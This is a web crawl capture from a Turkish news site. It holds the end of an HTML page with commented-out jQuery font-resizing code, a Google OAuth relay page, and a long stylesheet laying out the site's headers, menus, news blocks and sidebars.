	 //    var currentFontSize = $('#iceriks p').css('font-size');
	 //    var currentLineHeightSize = $('#iceriks p').css('line-height');
	 //    var currentFontSizeNum = parseFloat(currentFontSize, 10);
	 //    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
	 //    var newFontSize = currentFontSizeNum+2;
	 //    var newLineHeightSize = currentLineHeightSizeNum+2;
	 //    //$('#iceriks').css({'font-size':});
	 //    $('#iceriks p').css('font-size', newFontSize+"px");
	 //    $('#iceriks p').css('line-height', newLineHeightSize+"px");
	 //    return false;
	 //  });
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fnoktagazetesi.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="yc0ydlylR_7F7u9X-zxdWg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="yc0ydlylR_7F7u9X-zxdWg"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://noktagazetesi.com/css/diger.css
body_size: 14662
content:
@import url('font-awesome/css/font-awesome.css');
@import url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css');

/* HEADER UST */
#header-ust{background-color:#FFC000;width:100%;}
#header-ust .ic{width:1002px;display:table;margin:0 auto;position: relative;}
#header-ust .sol{float:left;color: #000;font-size: 12px;font-weight: 700;line-height: 30px;}
#header-ust .menu{float:right;}
#header-ust .menu li{float:left;line-height:30px;}
#header-ust .menu li a{background-color:#333;float:left;height:20px;line-height:20px;padding:0 5px;margin:5px 0 5px 5px;color:#FFF;font-size:12px;font-weight:bold;border-radius:3px;}

/* HEADER */
#header{width:100%;}
#header .ic{width:1002px;height:110px;display:table;margin:0 auto;}
#header .logo{height:60px;float:left;margin:10px 0;}
#header .logo img{height:108px;margin-top:-9px;float:left;}
#header .banner{width:468px;height:80px;float:right;margin:3px 0;}

/* HEADER MENU */
#h-menu-ust{width:100%;height:38px;display:block;margin:0 auto;position:relative;font-family: 'Montserrat', "Helvetica Neue", Helvetica, Arial, sans-serif;font-size: 18px;border-style: solid;border-color: #dddddd;text-shadow: 1px 1px 0 #FFF;border-width: 1px 0;height: 36px;background-color: #f8f8f8;background-image: -moz-linear-gradient(top, #fafafa, #f6f6f6);background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fafafa), to(#f6f6f6));background-image: -webkit-linear-gradient(top, #fafafa, #f6f6f6);background-image: -o-linear-gradient(top, #fafafa, #f6f6f6);background-image: linear-gradient(to bottom, #fafafa, #f6f6f6);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffafafa', endColorstr='#fff6f6f6', GradientType=0);-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,1), 0 1px 1px rgba(0,0,0,.05);-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,1), 0 1px 1px rgba(0,0,0,.05);box-shadow: inset 0 1px 0 rgba(255,255,255,1), 0 1px 1px rgba(0,0,0,.05);}
#h-menu-ust .ic{width:1002px;display:table;margin:0 auto;}
#h-menu-ust>.ic>ul{width:1000px;float:left;border-left: 1px solid #dddddd;border-right: 1px solid #dddddd;}
#h-menu-ust .ic ul>li{border-right: 1px solid #dddddd;box-shadow: 1px 0 0 #fff inset, -1px 0 1px #fff inset;float: left;line-height: 18px;list-style: outside none none;position: relative;}
#h-menu-ust .ic ul>li:last-child{border-right:0 none;box-shadow: 1px 0 0 #fff inset, 0 0 0 #fff inset;}
#h-menu-ust .ic ul>li>a{color:#484141;cursor: pointer;display: block;padding: 10px 14px 8px;}
#h-menu-ust .ic ul>li>a:hover{color:#FFF;text-shadow: 0 0 0 #FFF;text-decoration:none;}
#h-menu-ust .ic ul>li>ul{background-color: #f8f8f8;border:1px solid #dddddd;visibility:hidden;left: -1px;position: absolute;z-index:101;}
#h-menu-ust .ic ul>li:hover ul{visibility:visible;}
#h-menu-ust .ic ul>li>ul>li{width:100%;border-bottom:1px solid #dddddd;border-right:0 none;}
#h-menu-ust .ic ul>li>ul>li>a{padding:6px 13px}
#h-menu-ust .ic ul>li>ul>li:first-child{border-left:0 none;}
#h-menu-ust .ic ul>li>ul>li:last-child{border-bottom:0 none;}
.h-menu-ust2{display:none;position:absolute;top:37px;width:100%;height:38px;margin:0 auto;z-index:1;text-shadow: 0 0 0 #FFF;font-family:'Montserrat', "Helvetica Neue", Helvetica, Arial, sans-serif;font-size: 18px;height: 36px;background: #e00904;/* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.h-menu-ust2 .ic2{width:1002px;
:table;margin:0 auto;}
.h-menu-ust2 ul>li{float: left;line-height: 18px;list-style: outside none none;position: relative;margin:0 3px 0 0;}
.h-menu-ust2 ul>li:last-child{margin:0 0 0 0;}
.h-menu-ust2 ul>li>a{color:#f1f1f1;cursor: pointer;display: block;padding: 10px 10px 8px;}
.h-menu-ust2 ul>li>a>span{font-size: 14px;}
.h-menu-ust2t ul>li>a:hover{color:#FFF;}

/* HEADER MENU */
#h-menu-alt{width:1002px;height:38px;display:block;margin:0 auto 5px;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif;font-size: 18px;height: 36px;background: #e00904;border-radius:0 0 3px 3px; /* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background:red; /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */border-bottom: 1px solid #f0f0f0;}
#h-menu-alt .ic{width:1002px;display:table;margin:0 auto;}
#h-menu-alt .ul{float:left;}
#h-menu-alt ul>li{float: left;line-height: 18px;list-style: outside none none;position: relative;margin:0 3px 0 0;}
#h-menu-alt ul>li:last-child{margin:0 0 0 0;}
#h-menu-alt ul>li>a{color:#f1f1f1;cursor: pointer;display: block;padding: 10px 10px 8px;}
#h-menu-alt ul>li>a>span{font-size: 14px;}
#h-menu-alt ul>li>a:hover{color:#FFF;}

/* HEADER MENU */
#sondakika{width:1002px;margin:0 auto 5px;display:table;}
#sondakika .baslik{background: #333 none repeat scroll 0 0;width: 160px;float: left;font-family: "Open Sans",sans-serif;font-size: 22px;font-weight: 700;line-height: 40px;padding: 0 20px;}
#sondakika .blink{color: #fff !important;text-shadow: none !important;animation: blink 1s steps(5,start) infinite;-webkit-animation: blink 1s steps(5,start) infinite;}
@keyframes blink{to{visibility:hidden}}@-webkit-keyframes blink{to{visibility:hidden}}
#sondakika .sondakhaber {background: #FFC000 none repeat scroll 0 0;width: 792px;float: left;height: 40px;margin: 0 0 0 10px;overflow: hidden;}
#sondakika .sondakhaber ul{position:relative;width:100%}
#sondakika .sondakhaber li{float: left;height: 40px;line-height: 40px;position:absolute;top:40px;left:0;width:100%}
#sondakika .sondakhaber a{width: 760px;color: #000;float: left;font-family: "PT Sans",sans-serif;font-size: 22px;font-weight: 700;line-height: 40px;padding: 0 20px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}

/* MANSET HABERLER */
#tumevamanset {background-color:#ddd;width:658px;position:relative;float:left;}
#tumevamanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#output {width:658px;height:370px;float:left;overflow:hidden;padding:10px;}
ul#output li {position: absolute;width: 658px;height: 370px;}
ul#output li a span {width: 618px;background: rgba(0, 0, 0, 0) url("../tema/saydam.png") repeat scroll 0 0;bottom: 15px;color: #fff;font-size: 25px;font-weight: bold;left: 0;line-height: 40px;padding:5px 10px;position: absolute;text-shadow: 1px 1px 0.5px #000;}
ul#output li img{width:638px;height:370px;overflow: hidden;float:left;border:0 none !important;}
ul#tabs {height:40px;width: 648px;float:left;margin:0 -1px;padding:0 0 0 10px;position:relative;border-bottom: 2px solid #EC0900;}
ul#tabs li {float: left;margin:0 2px 0 0;}
ul#tabs li a,#tumevamanset .tumu a{background-color: #fff;width: 47px;height: 30px;line-height: 30px;float:left;border: medium none;border-radius: 2px;box-shadow: 0 -1px 0 #ccc inset;color: #666;cfont-weight:bold;text-align:center;ursor: pointer;font-family: "Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;}
ul#tabs li a.current{background: red no-repeat scroll center bottom;box-shadow: none;color: #fff;height: 30px;border-radius:2px 2px 0 0;}
#tumevamanset .tumu {float:right;position:absolute;right:10px;bottom:12px;}
#tumevamanset .tumu a{width: 145px;font-size:12px !important;}
#tumevamanset .tumu a:hover{background: #ec0900;box-shadow: none;color: #fff;}


/** Dikey Haberler Basladi **/
.dikey-haberler{width:205px;float:left;margin: 0 15px 15px 0;color:#353535;position:relative;}
.dikey-haberler:nth-child(3n+3){margin-right:0;}
.dikey-haberler .resim{width:205px;height:120px;float:left;position:relative;}
.dikey-haberler .resim img{width:205px;height:120px;float:left;border-radius:3px 3px 0 0;}
.dikey-haberler .resim span{background: transparent url("../images/genel/baslik-bg.png") repeat-x scroll left bottom;width:208px;height:120px;position:absolute;bottom:0;left:0;}
.dikey-haberler .kat{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;top:90px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}
.dikey-haberler .baslik{background-color:#f5f5f5;float:left;width:205px;color:#353535;text-shadow:1px 1px 0 #FFF;border-radius:0 0 3px 3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #999;}
.dikey-haberler .baslik a{width:188px;float:left;line-height: 1.3;font-weight: bold;font-size: 13px;height: 34px;margin:10px;color:#353535;overflow:hidden;}
.dikey-haberler .baslik:before{content:" ";position:absolute;left:0;right:0;bottom:0;height:3px;background:url(../tema/arrow-grey-3.png) no-repeat center top;}
.dikey-haberler .ozet{color:#4D4D4D;font-size:13px;height:54px;margin:0 10px 10px;}
.dikey-haberler a,.dikey-haberler .kat,.dikey-haberler .ozet{font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;color:#353535;}

/** Extra Basladi **/
.solbolum{width: 655px;float: left;margin:10px;}
.solbolum.gen{width: 980px;padding-bottom:0;}
.solbolum.gen .haber-detay,.solbolum.gen .hbr-baslik,.solbolum.gen .hbr-tarih,.solbolum.gen .hbr-video,.solbolum.gen .hbr-yazi,.solbolum.gen .hbr-yazi #iceriks{width: 980px !important;}
.solbolum-ic{width: 655px;float:left;}
.sagbolum{float: right;margin: 10px 10px 10px 0;}
.tbtn{background-color:#FFDB4C;color:#444444 !important;float:right !important;font-size:11px;height:25px !important;line-height:25px !important;margin:5px 0;padding:0 5px;text-shadow: 0 0 0 #fff !important;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
.tbtn:hover{background-color:#ec0900;color:#ffffff !important;}
.krmt {color:#FFF !important;background: #e00904;/* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.mt15{margin-top:15px !important;}.mr15{margin-right:15px !important;}.mb15{margin-bottom:15px !important;}.ml15{margin-left:15px !important;}
.mt0{margin-top:0 !important;}.mr0{margin-right:0 !important;}.mb0{margin-bottom:0 !important;}.ml0{margin-left:0 !important;}
.m0{margin:0 !important;}
.pt15{padding-top:15px !important;}.pr15{padding-right:15px !important;}.pb15{padding-bottom:15px !important;}.pl15{padding-left:15px !important;}
.pt0{padding-top:0 !important;}.pr0{padding-right:0 !important;}.pb0{padding-bottom:0 !important;}.pl0{padding-left:0 !important;}
.p0{padding:0 !important;}
.pagination { text-align: center;}
.uploadify-button{display:table;}

/** Anasayfa Tab Haber Basladi **/
.hh-hozetler {background-color:#F2F2F2;float:left;width: 645px;margin:0;border-radius:3px;border-top:1px solid #999999;border-bottom:1px solid #999999;}
ul.habercat {float: left;width: 645px;border-bottom:2px solid #ec0900;overflow: hidden;}
ul.habercat li {background: #FFF;float: left;height:28px;line-height:28px;padding:0 10px;margin: 5px 0 5px 10px;border:1px solid #D8D6D6;color: #000;cursor: pointer;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;border-radius:3px;}
ul.habercat li a{height:28px;line-height:28px;color: #666;font-size: 13px;}
ul.habercat li:hover,ul.habercat li.active{background:#ec0900 url("../tema/arrow-white.png") no-repeat scroll center bottom;border-color:#ec0900;color: #fff;height:34px;margin:5px 0 0 10px;border-bottom:0 none;border-radius:3px 3px 0 0;}
ul.habercat li:hover a,ul.habercat li.active a {color:#fff;}
ul.habercat li a b {line-height:28px;float: left;width:100%;}
ul.habercat li a i {float:left;width:100%;height: 28px;}
.haberozetleri {float:left;width: 655px;}
.haberozetleri ul.haberyeni {width:310px;float:left;margin:10px;}
.haberozetleri ul.haberyeni li{background: #FFF;float:left;width:300px;height:162px;position:relative;border:1px solid #D8D6D6;padding:5px;border-radius:3px;}
.haberozetleri ul.haberyeni li img{float:left;width:300px;height: 162px;border-radius:3px;}
.haberozetleri ul.haberyeni li h2{background:url(../tema/baslik-bg2.png) top left repeat-x transparent;width:280px;padding:25px 10px 10px;position: absolute;left:5px;bottom:5px;line-height: 20px;overflow:hidden;font-size: 14px;letter-spacing: -0.5px;color: #FFF;font-weight:700;border-radius:0 0 3px 3px;}
.haberozetleri ul.haberyeni li p {display:none;}
.haberozetleri ul.yenihaberler{float: left;width:315px;margin:10px 10px 10px 0;}
.haberozetleri ul.yenihaberler li{width:315px;float: left;}
.haberozetleri ul.yenihaberler li a{float:left;width:315px;line-height:23px;height: 23px;border: 1px solid transparent;color: #666;font-size: 12px;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.haberozetleri ul.yenihaberler li a.aktif{background-color:#FFF;width:302px;border: 1px solid #d8d6d6;margin: 0 0 0 -9px;color: #ec0900;padding: 0 10px;border-left:0 none;border-radius:0 3px 3px 0;}

/* ANASAYFA KATEGORİ HABERLERİ */
.altblokhabertasiyici{width:668px;overflow:hidden}
.altblokhabersol{float:left;width:319px;margin:0 15px 15px 0;}
.altblokhabersol .altblokhaber:last-child{border-radius:0 0 3px 3px;}
.altblokhaberkategori{background:#F9F9F9 url(../images/genel/arrow-red.png) no-repeat 15px top;width:297px;height:35px;line-height:35px;float:left;border:1px solid #E3E3E3;border-top:2px solid #ec0900;padding:0 10px;color:#ec0900;font-size:15px;font-weight:bold;border-radius:3px 3px 0 0;text-shadow:1px 1px 0 #FFF;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.altblokhaberkategori a,.altblokhaberkategori span{float:left;height:35px;line-height:35px;color:#ec0900 !important;text-decoration:none;}
.altblokhaberkategori a:hover{text-decoration:none!important}
.altblokhaber{float:left;width:317px;border:1px solid #E3E3E3;border-top:0 none;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.altblokhaber-resim{width:297px;height:150px;float:left;padding:10px 10px 0 10px;position:relative;}
.altblokhaber-resim img{width:316px;height:150px;border-radius:3px 3px 0 0;}
.altblokhaber-resim h2{background:url(../tema/baslik-bg2.png) top left repeat-x transparent;width:277px;padding:25px 10px 10px;position: absolute;left:18px;bottom:-6px;line-height: 20px;overflow:hidden;font-size: 14px;letter-spacing: -0.5px;color: #FFF;font-weight:700;}
.altblokhaberozet-icerik{width:297px;float:left;margin:0 10px 10px 10px;color:#666;}
.altblokhaberozet-icerik{background-color:#f5f5f5;float:left;width:297px;color:#353535;text-shadow:1px 1px 0 #FFF;border-radius:0 0 3px 3px;position:relative;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #999;}
.altblokhaberozet-icerik a{width:277px;float:left;line-height: 1.3;font-weight: bold;font-size: 13px;height: 34px;margin:10px;color:#353535;overflow:hidden;}
.altblokhaberozet-icerik:before{content:" ";position:absolute;left:0;right:0;bottom:0;height:3px;background:url(../tema/arrow-grey-3.png) no-repeat center top;}

/* ANASAYFA İLAN FİRMA */
.home-tablo{width:655px;float:left;margin:0 0 15px 0;}
.home-tablo .tablo-baslik{background:#F9F9F9 url(../tema/arrow-red.png) no-repeat 15px top;width:633px;height:35px;line-height:35px;float:left;border:1px solid #E3E3E3;border-top:2px solid #ec0900;padding:0 10px;color:#ec0900;font-size:15px;font-weight:bold;border-radius:3px 3px 0 0;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.home-tablo .tablo-baslik i{font-weight:normal;}
.home-tablo .tablo-baslik .tum{background-color:#FFF;height:25px;line-height:25px;font-size:12px;color:#FFF;float:right;margin:5px -5px 5px 0;padding:0 5px;text-align:center;text-decoration:none;cursor:pointer;border-radius:3px;}
.home-tablo .tablo-ic{float:left;width:653px;border:1px solid #E3E3E3;border-top:0 none;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.home-tablo .firma-ilan {background: #f9f9f9;float:left;width:138px;position:relative;border:1px solid #D8D6D6;padding:5px;margin: 10px 0 10px 10px;position:relative;border-radius:3px;}
.home-tablo .firma-ilan img{width:138px;height:100px;float:left;border-radius:3px 3px 0 0;}
.home-tablo .firma-ilan span{background:url(../tema/baslik-bg2.png) top left repeat-x transparent;width:118px;padding:25px 10px 10px;position: absolute;left:5px;bottom:5px;line-height: 18px;overflow:hidden;font-size: 13px;letter-spacing: -0.5px;color: #FFF;font-weight:500;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}

/** SAG BLOK YAZAR **/
.sagblockyazar{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.sagblockyazar .tablo-baslik{background:rgba(47, 47, 47, 0.98) none repeat scroll 0 0;width: 292px;float: left;height:35px;line-height:35px;padding:0 10px;color:#f1f1f1 !important;font-weight:bold;font-size:13px;border-radius:3px 3px 0 0;}
.sagblockyazar .tablo-ic{background-color:#FFF;float: left;width: 300px;border:1px solid #d9d9d9;border-top:0 none;padding:10px 0 0 10px;color:#707070 !important;border-radius:0 0 3px 3px;}
.sagblockyazar .tablo-ic li {width: 140px;height: 185px;float:left;margin: 0 10px 10px 0;text-align: center;transition: all 0.3s ease 0s;border-radius: 2px;}
.sagblockyazar .tablo-ic li a {float: left;width: 100%;}
.sagblockyazar .tablo-ic li a i{float:left;width:120px;/*height:26px;*/margin-bottom:14px;line-height:17px;font-size:12px;font-family:"Open Sans",sans-serif;font-weight:700;color:#FFF;background:#666;text-shadow:1px 1px 0 #333;border-radius:2px;position:relative;padding:5px 10px;}
.sagblockyazar .tablo-ic li a i::after{content:" ";position:absolute;left:0;right:0;bottom:-3px;height:3px;background:url(../tema/arrow-grey.png) no-repeat center top;}
.sagblockyazar .tablo-ic li a img{display:inline-block;width:65px;height:65px;border-radius:35px;box-shadow:0 2px 0 #EE4C03;}
.sagblockyazar .tablo-ic li a span{float:left;width:120px;height:55px;padding:10px 10px 0 10px;margin-top:15px;font-weight:500;line-height:15px;background-color:#F5F5F5;text-shadow:1px 1px 0 #FFF;border-radius:0 0 2px 2px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 1px 0 #999;position:relative;}
.sagblockyazar .tablo-ic li:hover span{box-shadow:inset 0 -1px 0 #FFF,inset 0 1px 0 #999;}
.sagblockyazar .tablo-ic li a span::before{content:" ";position:absolute;left:0;right:0;top:0;height:3px;background:url(../tema/arrow-grey-2.png) no-repeat center bottom;}
.sagblockyazar .tablo-ic li.tum{width: 310px;height:auto;margin: 0 0 0 -10px;}
.sagblockyazar .tablo-ic li.tum span{width: 310px;height: 35px;line-height: 35px;padding: 0;margin:0;}

/* YAZARLAR */
.yazarlar-buton{height:25px;line-height:25px;float:right;margin:5px -5px 5px 0;}
.yazarlar-buton .onceki,.yazarlar-buton .sonraki{float:left;}
.yazarlar-buton a{background-color:#FFF;width:25px;height:25px;line-height:25px;font-size:12px;color:#333333;float:left;margin:0 0 0 1px;text-align:center;text-decoration:none;cursor:pointer;}
.yazarlar-buton a:hover{color:#F1f1f1;background: #e00904;/* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.yazarlar-buton a.oncekiy{border-radius:3px 0 0 3px;}
.yazarlar-buton a.sonrakiy{border-radius:0 3px 3px 0;}

/** SAG BLOK TABLO **/
.sagblocktablo{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: table;font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;}
.sagblocktablo .tablo-baslik{width: 292px;float: left;height:35px;line-height:35px;padding:0 10px;color:#f1f1f1 !important;font-weight:bold;font-size:13px;border-bottom:3px solid #000;border-radius:3px 3px 0 0;}
.sagblocktablo .tablo-baslik{background: #e00904;/* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.sagblocktablo .tablo-baslik .tum{background-color:#FFF;height:25px;line-height:25px;font-size:12px;color:#333333;float:right;margin:5px -5px 5px 0;padding:0 5px;text-align:center;text-decoration:none;cursor:pointer;border-radius:3px;}
.sagblocktablo .tablo-ic{background-color:#FFF;float: left;width: 310px;border:1px solid #d9d9d9;border-top:0 none;color:#707070 !important;border-radius:0 0 3px 3px;}
.sagblocktablo .input-append{margin:10px;}
.sagblocktablo .input-append .span2{width:215px;}
.sagblocktablo .input-append .btn{width:63px;}
.sagblocktablo .warning{margin:10px !important;}
.sagblocktablo .anket .soru {border-bottom: 1px solid #d9d9d9;font-size: 13px;font-weight: 600;padding: 10px;display: block;}
.sagblocktablo .anket label.radio{background-color: #fff;width: auto;border-bottom: 1px solid #d9d9d9;display: block;padding: 5px 10px 5px 30px;}
.sagblocktablo .anket label.radio:nth-child(2n+1) {background-color:#ececec;}
.sagblocktablo .anket .btn.alt {float:right;margin:10px;clear:both;}
.sagblocktablo .arsiv-secim{width: 65px;margin: 10px 0 10px 10px;}
.sagblocktablo .linkler{background-color: #fff;width: auto;border-bottom: 1px solid #d9d9d9;display: block;padding: 8px 10px;}
.sagblocktablo .linkler:nth-child(2n+1){background-color:#ececec;}
.sagblocktablo .linkler:last-child{border-bottom:0 none;}
.sagblocktablo .ul-li li{background-color: #fff;width: auto;line-height: 20px;border-bottom: 1px solid #d9d9d9;display: block;padding: 8px 10px;}
.sagblocktablo .ul-li li:nth-child(2n+1){background-color:#ececec;}
.sagblocktablo .ul-li li:last-child{border-bottom:0 none;}
.sagblocktablo .ul-li.firma li{float:left;width:129px;}
.sagblocktablo .kategori li{width:154.5px;height:30px;line-height:30px;float:left;border-right:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;text-shadow: 1px 1px 0 #FFF;box-shadow: 1px 0 0 #fff inset, -1px 0 1px #fff inset;font-family: 'Montserrat', "Helvetica Neue", Helvetica, Arial, sans-serif;}
.sagblocktablo .kategori li{background-color: #f8f8f8;background-image: -moz-linear-gradient(top, #fafafa, #f6f6f6);background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fafafa), to(#f6f6f6));background-image: -webkit-linear-gradient(top, #fafafa, #f6f6f6);background-image: -o-linear-gradient(top, #fafafa, #f6f6f6);background-image: linear-gradient(to bottom, #fafafa, #f6f6f6);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffafafa', endColorstr='#fff6f6f6', GradientType=0);}
.sagblocktablo .kategori li:nth-child(even){border-right:0 none}
.sagblocktablo .kategori li a{width:134.5px;height:30px;line-height:30px;float:left;padding:0 10px;color:#484141;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.sagblocktablo .kategori li a:hover{color:#D00404;}
.sagblocktablo .tablo-ic .tuma{float:left;width:310px;height:35px;padding:0 10px;font-weight:500;line-height:35px;background-color:#F5F5F5;border:0 none;text-shadow:1px 1px 0 #FFF;border-radius:0 0 2px 2px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 1px 0 #999;position:relative;}
.sagblocktablo .tablo-ic .tuma:hover span{box-shadow:inset 0 -1px 0 #FFF,inset 0 1px 0 #999;}
.sagblocktablo .tablo-ic .tuma:before{content:" ";position:absolute;left:0;right:0;top:0;height:3px;background:url(../tema/arrow-grey-2.png) no-repeat center bottom;}
.sagblocktablo .gazete {background-color:#f5f5f5;border:1px solid #d9d9d9;padding:5px;margin:10px;border-radius:3px;}

/** Sag Block Tab Basladi **/
.sagblocktab{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.sagblocktab .tablo-baslik {background-color:#FFF;float:left;width: 312px;height: 51px;color:#fff !important;}
.sagblocktab .tablo-baslik li{background:transparent;width:94px;height:40px;line-height:20px;padding:5px;border:0 none;margin:0;position:relative;color: #FFF !important;cursor:pointer;text-align:center;font-weight:600;font-size:12px;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.sagblocktab .tablo-baslik.yorum li{width:146px;}
.sagblocktab .tablo-baslik.tek{height:41px;}
.sagblocktab .tablo-baslik.tek li{width:302px;height:30px;line-height:30px;}
.sagblocktab .krm {background-color: #D00404 !important;}
.sagblocktab .krm:hover {background-color: #DF0904 !important;color:#fff !important;}
.sagblocktab .trn {background-color: #ff8900 !important;}
.sagblocktab .trn:hover {background-color: #ffad00 !important;color:#fff !important;}
.sagblocktab .mv {background-color: #356da7 !important;}
.sagblocktab .mv:hover {background-color: #448ccb !important;color:#fff !important;}
.sagblocktab .tablo-baslik .ok {display:none;position:absolute;bottom:-9px;margin:0 auto;width: 0; height: 0; border-left: 10px solid transparent;border-right: 10px solid transparent;border-top: 10px solid #a81f21;}
.sagblocktab .TabbedPanelsTabSelected .ok {display:block;}
.sagblocktab .krm .ok{border-top: 10px solid #D00404 !important;}
.sagblocktab .krm:hover .ok{border-top: 10px solid #DF0904 !important;}
.sagblocktab .trn .ok{border-top: 10px solid #ff8900 !important;}
.sagblocktab .trn:hover .ok{border-top: 10px solid #ffad00 !important;}
.sagblocktab .mv .ok{border-top: 10px solid #356da7 !important;}
.sagblocktab .mv:hover .ok{border-top: 10px solid #448ccb !important;}
.sagblocktab .tablo-ic{background-color:#FFF;float: left;width: 310px;border:1px solid #d9d9d9;border-top:0 none;color:#707070 !important;border-radius:0 0 3px 3px;}
.sagblocktab .tab-haber{width:290px;float:left;padding:5px 10px;border-bottom: 1px solid #c5c5c5;}
.sagblocktab .tab-haber a{position: relative;}
.sagblocktab .tab-haber img{float:left;width:100px;height:60px;border:0 none;margin:0 10px 0 0;padding:0;border-radius:3px;}
